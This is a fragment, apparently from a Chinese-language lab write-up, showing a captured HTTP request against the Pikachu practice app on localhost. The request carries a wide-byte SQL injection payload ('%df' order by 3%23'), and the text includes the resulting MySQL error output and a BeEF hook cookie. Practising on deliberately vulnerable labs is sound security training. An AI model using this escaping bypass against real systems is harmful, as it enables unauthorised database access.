 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 53
Origin : http://127.0.0.1:88
Connection : close
Referer : http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_widebyte.php
Cookie : BEEFHOOK =
oKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQtaJA9OsRxU4mYSpgOl9ZHbSaX6 ;
PHPSESSID =uc6haqkgvl4v1qhlha7qhmn5g4
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
name=lili%df' order by 3%23&submit=%E6%9F%A5%E8%AF%A2
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, boolean given in
D:\phpstudy_pro\WWW\DX\pikachu\vul\sqli\sqli_widebyte.php on line 36
sqli > wide byte注入
点
what's your username?
查询
您输入的username不存在，请重新输入！